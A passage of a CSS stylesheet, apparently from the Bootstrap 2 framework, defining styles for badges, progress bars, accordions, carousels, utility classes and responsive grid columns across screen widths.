    cursor: pointer
}

.label-important,
.badge-important {
    background-color: #b94a48
}

.label-important[href],
.badge-important[href] {
    background-color: #953b39
}

.label-warning,
.badge-warning {
    background-color: #f89406
}

.label-warning[href],
.badge-warning[href] {
    background-color: #c67605
}

.label-success,
.badge-success {
    background-color: #468847
}

.label-success[href],
.badge-success[href] {
    background-color: #356635
}

.label-info,
.badge-info {
    background-color: #3a87ad
}

.label-info[href],
.badge-info[href] {
    background-color: #2d6987
}

.label-inverse,
.badge-inverse {
    background-color: #333
}

.label-inverse[href],
.badge-inverse[href] {
    background-color: #1a1a1a
}

.btn .label,
.btn .badge {
    position: relative;
    top: -1px
}

.btn-mini .label,
.btn-mini .badge {
    top: 0
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-ms-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0
    }
    to {
        background-position: 40px 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1)
}

.progress .bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    color: #fff;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(to bottom, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width .6s ease;
    -moz-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}

.progress .bar+.bar {
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15)
}

.progress-striped .bar {
    background-color: #149bdf;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px
}

.progress.active .bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}

.progress-danger .bar,
.progress .bar-danger {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0)
}

.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
    background-color: #ee5f5b;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-success .bar,
.progress .bar-success {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(to bottom, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0)
}

.progress-success.progress-striped .bar,
.progress-striped .bar-success {
    background-color: #62c462;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-info .bar,
.progress .bar-info {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0)
}

.progress-info.progress-striped .bar,
.progress-striped .bar-info {
    background-color: #5bc0de;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-warning .bar,
.progress .bar-warning {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0)
}

.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
    background-color: #fbb450;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.accordion {
    margin-bottom: 20px
}

.accordion-group {
    margin-bottom: 2px;
    border: 1px solid #e5e5e5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.accordion-heading {
    border-bottom: 0
}

.accordion-heading .accordion-toggle {
    display: block;
    padding: 8px 15px
}

.accordion-toggle {
    cursor: pointer
}

.accordion-inner {
    padding: 9px 15px;
    border-top: 1px solid #e5e5e5
}

.carousel {
    position: relative;
    margin-bottom: 20px;
    line-height: 1
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -moz-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}

.carousel-inner>.item>img {
    display: block;
    line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    position: absolute;
    top: 40%;
    left: 15px;
    width: 40px;
    height: 40px;
    margin-top: -20px;
    font-size: 60px;
    font-weight: 100;
    line-height: 30px;
    color: #fff;
    text-align: center;
    background: #222;
    border: 3px solid #fff;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.carousel-control.right {
    right: 15px;
    left: auto
}

.carousel-control:hover {
    color: #fff;
    text-decoration: none;
    opacity: .9;
    filter: alpha(opacity=90)
}

.carousel-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 15px;
    background: #333;
    background: rgba(0, 0, 0, 0.75)
}

.carousel-caption h4,
.carousel-caption p {
    line-height: 20px;
    color: #fff
}

.carousel-caption h4 {
    margin: 0 0 5px
}

.carousel-caption p {
    margin-bottom: 0
}

.hero-unit {
    padding: 60px;
    margin-bottom: 30px;
    font-size: 18px;
    font-weight: 200;
    line-height: 30px;
    color: inherit;
    background-color: #eee;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px
}

.hero-unit h1 {
    margin-bottom: 0;
    font-size: 60px;
    line-height: 1;
    letter-spacing: -1px;
    color: inherit
}

.hero-unit li {
    line-height: 30px
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.hide {
    display: none
}

.show {
    display: block
}

.invisible {
    visibility: hidden
}

.affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    line-height: 0;
    content: ""
}

.clearfix:after {
    clear: both
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.hidden {
    display: none;
    visibility: hidden
}

.visible-phone {
    display: none !important
}

.visible-tablet {
    display: none !important
}

.hidden-desktop {
    display: none !important
}

.visible-desktop {
    display: inherit !important
}

@media(min-width:768px) and (max-width:979px) {
    .hidden-desktop {
        display: inherit !important
    }
    .visible-desktop {
        display: none !important
    }
    .visible-tablet {
        display: inherit !important
    }
    .hidden-tablet {
        display: none !important
    }
}

@media(max-width:767px) {
    .hidden-desktop {
        display: inherit !important
    }
    .visible-desktop {
        display: none !important
    }
    .visible-phone {
        display: inherit !important
    }
    .hidden-phone {
        display: none !important
    }
}

@media(min-width:1200px) {
    [class*="span"] {
        float: left;
        min-height: 1px;
    }
    .span12 {
        width: 1170px
    }
    .span11 {
        width: 1070px
    }
    .span10 {
        width: 970px
    }
    .span9 {
        width: 870px
    }
    .span8 {
        width: 770px
    }
    .span7 {
        width: 670px
    }
    .span6 {
        width: 570px
    }
    .span5 {
        width: 470px
    }
    .span4 {
        width: 370px
    }
    .span3 {
        width: 270px
    }
    .span2 {
        width: 170px
    }
    .span1 {
        width: 70px
    }
    .offset12 {
        margin-left: 1230px
    }
    .offset11 {
        margin-left: 1130px
    }
    .offset10 {
        margin-left: 1030px
    }
    .offset9 {
        margin-left: 930px
    }
    .offset8 {
        margin-left: 830px
    }
    .offset7 {
        margin-left: 730px
    }
    .offset6 {
        margin-left: 630px
    }
    .offset5 {
        margin-left: 530px
    }
    .offset4 {
        margin-left: 430px
    }
    .offset3 {
        margin-left: 330px
    }
    .offset2 {
        margin-left: 230px
    }
    .offset1 {
        margin-left: 130px
    }
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }
    .row-fluid:before,
    .row-fluid:after {
        display: table;
        line-height: 0;
        content: ""
    }
    .row-fluid:after {
        clear: both
    }
    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 30px;
        margin-left: 2.564102564102564%;
        *margin-left: 2.5109110747408616%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }
    .row-fluid [class*="span"]:first-child {
        margin-left: 0
    }
    .row-fluid .controls-row [class*="span"]+[class*="span"] {
        margin-left: 2.564102564102564%
    }
    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }
    .row-fluid .span11 {
        width: 91.45299145299145%;
        *width: 91.39979996362975%;
    }
    .row-fluid .span10 {
        width: 82.90598290598291%;
        *width: 82.8527914166212%;
    }
    .row-fluid .span9 {
        width: 74.35897435897436%;
        *width: 74.30578286961266%;
    }
    .row-fluid .span8 {
        width: 65.81196581196582%;
        *width: 65.75877432260411%;
    }
    .row-fluid .span7 {
        width: 57.26495726495726%;
        *width: 57.21176577559556%;
    }
    .row-fluid .span6 {
        width: 48.717948717948715%;
        *width: 48.664757228587014%;
    }
    .row-fluid .span5 {
        width: 40.17094017094017%;
        *width: 40.11774868157847%;
    }
    .row-fluid .span4 {
        width: 31.623931623931625%;
        *width: 31.570740134569924%;
    }
    .row-fluid .span3 {
        width: 23.076923076923077%;
        *width: 23.023731587561375%;
    }
    .row-fluid .span2 {
        width: 14.52991452991453%;
        *width: 14.476723040552828%;
    }
    .row-fluid .span1 {
        width: 5.982905982905983%;
        *width: 5.929714493544281%;
    }
    .row-fluid .offset12 {
        margin-left: 105.12820512820512%;
        *margin-left: 105.02182214948171%;
    }
    .row-fluid .offset12:first-child {
        margin-left: 102.56410256410257%;
        *margin-left: 102.45771958537915%;
    }
    .row-fluid .offset11 {
        margin-left: 96.58119658119658%;
        *margin-left: 96.47481360247316%;
    }
    .row-fluid .offset11:first-child {
        margin-left: 94.01709401709402%;
        *margin-left: 93.91071103837061%;
    }
    .row-fluid .offset10 {
        margin-left: 88.03418803418803%;
        *margin-left: 87.92780505546462%;
    }
    .row-fluid .offset10:first-child {
        margin-left: 85.47008547008548%;
        *margin-left: 85.36370249136206%;
    }
    .row-fluid .offset9 {
        margin-left: 79.48717948717949%;
        *margin-left: 79.38079650845607%;
    }
    .row-fluid .offset9:first-child {
        margin-left: 76.92307692307693%;
        *margin-left: 76.81669394435352%;
    }
    .row-fluid .offset8 {
        margin-left: 70.94017094017094%;
        *margin-left: 70.83378796144753%;
    }
    .row-fluid .offset8:first-child {
        margin-left: 68.37606837606839%;
        *margin-left: 68.26968539734497%;
    }
    .row-fluid .offset7 {
        margin-left: 62.393162393162385%;
        *margin-left: 62.28677941443899%;
    }
    .row-fluid .offset7:first-child {
        margin-left: 59.82905982905982%;
        *margin-left: 59.72267685033642%;
    }
    .row-fluid .offset6 {
        margin-left: 53.84615384615384%;
        *margin-left: 53.739770867430444%;
    }
    .row-fluid .offset6:first-child {
        margin-left: 51.28205128205128%;
        *margin-left: 51.175668303327875%;
    }
    .row-fluid .offset5 {
        margin-left: 45.299145299145295%;
        *margin-left: 45.1927623204219%;
    }
    .row-fluid .offset5:first-child {
        margin-left: 42.73504273504273%;
        *margin-left: 42.62865975631933%;
    }
    .row-fluid .offset4 {
        margin-left: 36.75213675213675%;
        *margin-left: 36.645753773413354%;
    }
    .row-fluid .offset4:first-child {
        margin-left: 34.18803418803419%;
        *margin-left: 34.081651209310785%;
    }
    .row-fluid .offset3 {
        margin-left: 28.205128205128204%;
        *margin-left: 28.0987452264048%;
    }
    .row-fluid .offset3:first-child {
        margin-left: 25.641025641025642%;
        *margin-left: 25.53464266230224%;
    }
    .row-fluid .offset2 {
        margin-left: 19.65811965811966%;
        *margin-left: 19.551736679396257%;
    }
    .row-fluid .offset2:first-child {
        margin-left: 17.094017094017094%;
        *margin-left: 16.98763411529369%;
    }
    .row-fluid .offset1 {
        margin-left: 11.11111111111111%;
        *margin-left: 11.004728132387708%;
    }
    .row-fluid .offset1:first-child {
        margin-left: 8.547008547008547%;
        *margin-left: 8.440625568285142%;
    }
    input,
    textarea,
    .uneditable-input {
        margin-left: 0
    }
    .controls-row [class*="span"]+[class*="span"] {
    }
    input.span12,
    textarea.span12,
    .uneditable-input.span12 {
        width: 1156px
    }
    input.span11,
    textarea.span11,
    .uneditable-input.span11 {
        width: 1056px
    }
    input.span10,
    textarea.span10,
    .uneditable-input.span10 {
        width: 956px
    }
    input.span9,
    textarea.span9,
    .uneditable-input.span9 {
        width: 856px
    }
    input.span8,
    textarea.span8,
    .uneditable-input.span8 {
        width: 756px
    }
    input.span7,
    textarea.span7,
    .uneditable-input.span7 {
        width: 656px
    }
    input.span6,
    textarea.span6,
    .uneditable-input.span6 {
        width: 556px
    }
    input.span5,
    textarea.span5,
    .uneditable-input.span5 {
        width: 456px
    }
    input.span4,
    textarea.span4,
    .uneditable-input.span4 {
        width: 356px
    }
    input.span3,
    textarea.span3,
    .uneditable-input.span3 {
        width: 256px
    }
    input.span2,
    textarea.span2,
    .uneditable-input.span2 {
        width: 156px
    }
    input.span1,
    textarea.span1,
    .uneditable-input.span1 {
        width: 56px
    }
    .thumbnails {
        margin-left: -30px
    }
    .thumbnails>li {
        margin-left: 30px
    }
    .row-fluid .thumbnails {
        margin-left: 0
    }
}

@media(min-width:768px) and (max-width:979px) {
    [class*="span"] {
        float: left;
        min-height: 1px;
    }
    .container,
    .navbar-static-top .container,
    .navbar-fixed-top .container,
    .navbar-fixed-bottom .container {
        width: 724px
    }
    .span12 {
        width: 724px
    }
    .span11 {
        width: 662px
    }
    .span10 {
        width: 600px
    }
    .span9 {
        width: 538px
    }
    .span8 {
        width: 476px
    }
    .span7 {
        width: 414px
    }
    .span6 {
        width: 352px
    }
    .span5 {
        width: 290px
    }
    .span4 {
        width: 228px
    }
    .span3 {
        width: 166px
    }
    .span2 {
        width: 104px
    }
    .span1 {
        width: 42px
    }
    .offset12 {
        margin-left: 764px
    }
    .offset11 {
        margin-left: 702px
    }
    .offset10 {
        margin-left: 640px
    }
    .offset9 {
        margin-left: 578px
    }
    .offset8 {
        margin-left: 516px
    }
    .offset7 {
        margin-left: 454px
    }
    .offset6 {
        margin-left: 392px
    }
    .offset5 {
        margin-left: 330px
    }
    .offset4 {
        margin-left: 268px
    }
    .offset3 {
        margin-left: 206px
    }
    .offset2 {
        margin-left: 144px
    }
    .offset1 {
        margin-left: 82px
    }
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }
    .row-fluid:before,
    .row-fluid:after {
        display: table;
        line-height: 0;
        content: ""
    }
    .row-fluid:after {
        clear: both
    }
    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 30px;
        margin-left: 2.7624309392265194%;
        *margin-left: 2.709239449864817%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }
    .row-fluid [class*="span"]:first-child {
        margin-left: 0
    }
    .row-fluid .controls-row [class*="span"]+[class*="span"] {
        margin-left: 2.7624309392265194%
    }
    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }
    .row-fluid .span11 {
        width: 91.43646408839778%;
        *width: 91.38327259903608%;
    }
    .row-fluid .span10 {
        width: 82.87292817679558%;
        *width: 82.81973668743387%;
    }
    .row-fluid .span9 {
        width: 74.30939226519337%;
        *width: 74.25620077583166%;
    }
    .row-fluid .span8 {
        width: 65.74585635359117%;
        *width: 65.69266486422946%;
    }
    .row-fluid .span7 {
        width: 57.18232044198895%;
        *width: 57.12912895262725%;
    }
    .row-fluid .span6 {
        width: 48.61878453038674%;
        *width: 48.56559304102504%;
    }
    .row-fluid .span5 {
        width: 40.05524861878453%;
        *width: 40.00205712942283%;
    }
    .row-fluid .span4 {
        width: 31.491712707182323%;
        *width: 31.43852121782062%;
    }
    .row-fluid .span3 {
        width: 22.92817679558011%;
        *width: 22.87498530621841%;
    }
    .row-fluid .span2 {
        width: 14.3646408839779%;
        *width: 14.311449394616199%;
    }
    .row-fluid .span1 {
        width: 5.801104972375691%;
        *width: 5.747913483013988%;
    }
    .row-fluid .offset12 {
        margin-left: 105.52486187845304%;
        *margin-left: 105.41847889972962%;
    }
    .row-fluid .offset12:first-child {
        margin-left: 102.76243093922652%;
        *margin-left: 102.6560479605031%;
    }
    .row-fluid .offset11 {
        margin-left: 96.96132596685082%;
        *margin-left: 96.8549429881274%;
    }
    .row-fluid .offset11:first-child {
        margin-left: 94.1988950276243%;
        *margin-left: 94.09251204890089%;
    }
    .row-fluid .offset10 {
        margin-left: 88.39779005524862%;
        *margin-left: 88.2914070765252%;
    }
    .row-fluid .offset10:first-child {
        margin-left: 85.6353591160221%;
        *margin-left: 85.52897613729868%;
    }
    .row-fluid .offset9 {
        margin-left: 79.8342541436464%;
        *margin-left: 79.72787116492299%;
    }
    .row-fluid .offset9:first-child {
        margin-left: 77.07182320441989%;
        *margin-left: 76.96544022569647%;
    }
    .row-fluid .offset8 {
        margin-left: 71.2707182320442%;
        *margin-left: 71.16433525332079%;
    }
    .row-fluid .offset8:first-child {
        margin-left: 68.50828729281768%;
        *margin-left: 68.40190431409427%;
    }
    .row-fluid .offset7 {
        margin-left: 62.70718232044199%;
        *margin-left: 62.600799341718584%;
    }
    .row-fluid .offset7:first-child {
        margin-left: 59.94475138121547%;
        *margin-left: 59.838368402492065%;
    }
    .row-fluid .offset6 {
        margin-left: 54.14364640883978%;
        *margin-left: 54.037263430116376%;
    }
    .row-fluid .offset6:first-child {
        margin-left: 51.38121546961326%;
        *margin-left: 51.27483249088986%;
    }
    .row-fluid .offset5 {
        margin-left: 45.58011049723757%;
        *margin-left: 45.47372751851417%;
    }
    .row-fluid .offset5:first-child {
        margin-left: 42.81767955801105%;
        *margin-left: 42.71129657928765%;
    }
    .row-fluid .offset4 {
        margin-left: 37.01657458563536%;
        *margin-left: 36.91019160691196%;
    }
    .row-fluid .offset4:first-child {
        margin-left: 34.25414364640884%;
        *margin-left: 34.14776066768544%;
    }
    .row-fluid .offset3 {
        margin-left: 28.45303867403315%;
        *margin-left: 28.346655695309746%;
    }
    .row-fluid .offset3:first-child {
        margin-left: 25.69060773480663%;
        *margin-left: 25.584224756083227%;
    }
    .row-fluid .offset2 {
        margin-left: 19.88950276243094%;
        *margin-left: 19.783119783707537%;
    }
    .row-fluid .offset2:first-child {
        margin-left: 17.12707182320442%;
        *margin-left: 17.02068884448102%;
    }
    .row-fluid .offset1 {
        margin-left: 11.32596685082873%;
        *margin-left: 11.219583872105325%;
    }
    .row-fluid .offset1:first-child {
        margin-left: 8.56353591160221%;
        *margin-left: 8.457152932878806%;
    }
    input,
    textarea,
    .uneditable-input {
        margin-left: 0
    }
    .controls-row [class*="span"]+[class*="span"] {
      
    }
    input.span12,
    textarea.span12,
    .uneditable-input.span12 {
        width: 710px
    }
    input.span11,
    textarea.span11,
    .uneditable-input.span11 {
        width: 648px
    }
    input.span10,
    textarea.span10,
    .uneditable-input.span10 {
        width: 586px
    }
    input.span9,
    textarea.span9,
    .uneditable-input.span9 {
        width: 524px
    }
    input.span8,
    textarea.span8,
    .uneditable-input.span8 {
        width: 462px
    }
    input.span7,
    textarea.span7,
    .uneditable-input.span7 {
        width: 400px
    }
    input.span6,
    textarea.span6,
    .uneditable-input.span6 {
        width: 338px
    }
    input.span5,
    textarea.span5,
    .uneditable-input.span5 {
        width: 276px
    }
    input.span4,
    textarea.span4,
    .uneditable-input.span4 {
        width: 214px
    }
    input.span3,
    textarea.span3,
    .uneditable-input.span3 {
        width: 152px
    }
    input.span2,
    textarea.span2,
    .uneditable-input.span2 {
        width: 90px
    }
    input.span1,
    textarea.span1,
    .uneditable-input.span1 {
        width: 28px
    }
}

@media(max-width:979px) {
    body {
        padding-top: 0
    }
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        position: static
    }
    .navbar-fixed-top {
        margin-bottom: 20px
    }
    .navbar-fixed-bottom {
        margin-top: 20px
    }
    .navbar-fixed-top .navbar-inner,
    .navbar-fixed-bottom .navbar-inner {
        padding: 5px
    }
    .navbar .container {
        width: auto;
        padding: 0
    }
    .navbar .brand {
        padding-right: 10px;
        padding-left: 10px;
        margin: 0 0 0 -5px
    }
